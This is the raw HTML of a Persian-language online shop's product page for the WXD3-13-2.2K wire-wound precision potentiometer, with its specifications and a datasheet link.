							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir" class="fusion-breadcrumb-link"><span >خانه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/shop/" class="fusion-breadcrumb-link"><span >فروشگاه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-breadcrumb-link"><span >قطعات الکترونیک</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-breadcrumb-link"><span >مقاومت</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/precision-potentiometers/" class="fusion-breadcrumb-link"><span >Precision Potentiometers</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">WXD3-13-2.2K</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content"class="" style="float: left;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14748" class="product type-product post-14748 status-publish first outofstock product_cat-precision-potentiometers has-post-thumbnail shipping-taxable product-type-simple product-grid-view">

	<div class="top-content-wrapper"> <div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
      <div class="single-distime ended">
              <i class="IranAvadaIcons Product-UnAvailable"></i>
        ناموجود
          </div>
   
    <div class="irava-single-icons">
        <div class="irava-better-compare"> <a href="#" class="button add-to-compare-button btn button btn-default theme-button theme-btn" data-product-id="14748" rel="nofollow">مقایسه</a> </div>  	<div class="irava-wishlist"> <button class="woosw-btn woosw-btn-14748" data-id="14748" data-product_name="WXD3-13-2.2K" data-product_image="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0-150x150.jpg" aria-label="افزودن به علاقه‌مندی‌ها">افزودن به علاقه‌مندی‌ها</button> 	</div> 	        <div class="proshop_share_box">
           <i class="fa fa-share-alt share_icon"></i>
           <div class="fusion-sharing-box fusion-sharing-box-1 boxed-icons" style="background-color:#f6f6f6;margin-top:60px;" data-title="WXD3-13-2.2K" data-description="دیتاشیت : WXD3-13-2.2K
توضیحات : کلید ولوم 2.2 کیلو اهمVatronics Wire wound Potentiometers ; Resistance Value : 2.2K Ohm , Rotation Angle : 3600" data-link="https://javan-electronic.ir/product/wxd3-13-2-2k/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1 boxed-icons"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F&amp;t=WXD3-13-2.2K" target="_blank" rel="nofollow" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://twitter.com/share?text=WXD3-13-2.2K&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F" target="_blank" rel="noopener noreferrer nofollow" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://reddit.com/submit?url=https://javan-electronic.ir/product/wxd3-13-2-2k/&amp;title=WXD3-13-2.2K" target="_blank" rel="noopener noreferrer nofollow" title="Reddit" aria-label="Reddit" data-placement="top" data-toggle="tooltip" data-title="Reddit"><i class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F&amp;title=WXD3-13-2.2K&amp;summary=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20WXD3-13-2.2K%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20%DA%A9%D9%84%DB%8C%D8%AF%20%D9%88%D9%84%D9%88%D9%85%202.2%20%DA%A9%DB%8C%D9%84%D9%88%20%D8%A7%D9%87%D9%85Vatronics%20Wire%20wound%20Potentiometers%20%3B%20Resistance%20Value%20%3A%202.2K%20Ohm%20%2C%20Rotation%20Angle%20%3A%203600" target="_blank" rel="noopener noreferrer nofollow" title="LinkedIn" aria-label="LinkedIn" data-placement="top" data-toggle="tooltip" data-title="LinkedIn"><i class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F" target="_blank" rel="noopener noreferrer nofollow" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F&amp;name=WXD3-13-2.2K&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20WXD3-13-2.2K%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20%DA%A9%D9%84%DB%8C%D8%AF%20%D9%88%D9%84%D9%88%D9%85%202.2%20%DA%A9%DB%8C%D9%84%D9%88%20%D8%A7%D9%87%D9%85Vatronics%20Wire%20wound%20Potentiometers%20%3B%20Resistance%20Value%20%3A%202.2K%20Ohm%20%2C%20Rotation%20Angle%20%3A%203600" target="_blank" rel="noopener noreferrer nofollow" title="Tumblr" aria-label="Tumblr" data-placement="top" data-toggle="tooltip" data-title="Tumblr"><i class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20WXD3-13-2.2K%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20%DA%A9%D9%84%DB%8C%D8%AF%20%D9%88%D9%84%D9%88%D9%85%202.2%20%DA%A9%DB%8C%D9%84%D9%88%20%D8%A7%D9%87%D9%85Vatronics%20Wire%20wound%20Potentiometers%20%3B%20Resistance%20Value%20%3A%202.2K%20Ohm%20%2C%20Rotation%20Angle%20%3A%203600&amp;media=" target="_blank" rel="noopener noreferrer nofollow" title="Pinterest" aria-label="Pinterest" data-placement="top" data-toggle="tooltip" data-title="Pinterest"><i class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="mailto:?subject=WXD3-13-2.2K&amp;body=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fwxd3-13-2-2k%2F" target="_self" rel="nofollow" title="ایمیل" aria-label="ایمیل" data-placement="top" data-toggle="tooltip" data-title="ایمیل"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" aria-hidden="true"></i></a></span></div></div><style type="text/css">.fusion-sharing-box-1 h4{margin-bottom:0 !important;}.fusion-sharing-box-1{flex-direction:row !important;}@media only screen and (max-width:950px){.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:flex-end !important;}.fusion-sharing-box-1{align-items:center !important;} }@media only screen and (max-width:640px){.fusion-sharing-box-1{flex-direction:row !important;align-items:center !important;}.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:space-between !important;} }</style> 
        </div>
    </div>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg"><img width="225" height="225" src="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg" class="wp-post-image lazyload" alt="" title="wxd3-13-22k_0.jpg" data-caption="" data-src="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg" data-large_image="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27225%27%20height%3D%27225%27%20viewBox%3D%270%200%20225%20225%27%3E%3Crect%20width%3D%27225%27%20height%3D%27225%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg" data-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0-66x66.jpg 66w, https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0-75x75.jpg 75w, https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0-100x100.jpg 100w, https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0-150x150.jpg 150w, https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0-200x200.jpg 200w, https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg 225w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg" data-rel="iLightbox[]" alt="" data-title="wxd3-13-22k_0.jpg" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">WXD3-13-2.2K</h2>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-single sep-dashed"></div>
<span class="sku_wrapper">شناسه محصول: <span class="sku">jep-22946966</span></span><span class="posted_in">دسته: <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/precision-potentiometers/">Precision Potentiometers</a></span><div class="custom_single_excerpt"> 
<div class="post-content woocommerce-product-details__short-description">
	<p>نام قطعه : WXD3-13-2.2K<br />
نام کارخانه‌ای : WXD3-13-2.2K<br />
برند : CHINA<br />
پکیج : Panel Mount<br />
بسته‌بندی : Bulk<br />
عنوان گروه : Precision Potentiometers</p>
</div>
<div class="clearfix"></div></div><div class = "proshop_send_description" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-space-between" style="max-width:1616px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/express/" target="_blank" aria-label="express-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-4{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-4:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/support/" target="_blank" aria-label="support-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-5{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-5:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/pay_term/" target="_blank" aria-label="pay_term-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-6{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-6:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/refund-policy/" target="_blank" aria-label="day.png-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-7{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-7:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/guarantee_of_origin/" target="_blank" aria-label="Guarantee-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}</style><style type="text/css">.fusion-builder-column-8{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-8:hover{filter: saturate(100%) opacity(100%);}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 0px;margin-top : 0;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}</style></div>
</div></div></div>	</div>

	<div class="clearfix"></div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						مشخصات فنی					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">توضیحات</h3>
	
	<p>دیتاشیت : <a href=https://javan-electronic.ir/wp-content/uploads/pdfs/Precision_Potentiometers/wxd3-13-22k.zip>WXD3-13-2.2K</a><br />
توضیحات : کلید ولوم 2.2 کیلو اهمVatronics Wire wound Potentiometers ; Resistance Value : 2.2K Ohm , Rotation Angle : 3600</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">مشخصات فنی</h3>

<table class="shop_attributes woocommerce-group-attributes-layout-1">

	<tr class="attribute_group_row attribute_group_row_other">			
			<th class="attribute_group_name" colspan="2">سایر ویژگی‌ها</th></tr>
		<tr class="attribute_row attribute_row_other">
		
			<td>
				<table class="attribute_name_values">
				 <tr><th class="attribute_name"><div class="iravada_attr_name">Resistance</div></th><td class="attribute_value"><p>2.2 kΩ</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Tolerance</div></th><td class="attribute_value"><p>5 %</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Number of Turns</div></th><td class="attribute_value"><p>5 Turn</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name"><div class="woocommerce-attribute-name-image"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Termination Style" data-lazy-src="https://javan-electronic.ir/wp-content/uploads/2019/07/one-sim.svg"><noscript><img src="https://javan-electronic.ir/wp-content/uploads/2019/07/one-sim.svg" alt="Termination Style"></noscript></div></div></th><td class="attribute_value"><p>Solder Lug</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Mounting Style</div></th><td class="attribute_value"><p>Panel Mount</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Brand</div></th><td class="attribute_value"><p>CHINA</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Package</div></th><td class="attribute_value"><p>Panel Mount</p>
</td></tr></table>			</td>
		</tr>
		</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>محصولات مرتبط</h2>
				
		<ul class="products clearfix products-5">

			
					
			
					
			
					
			
					
			
					
			
		</ul>

	</section>
	</div>


		
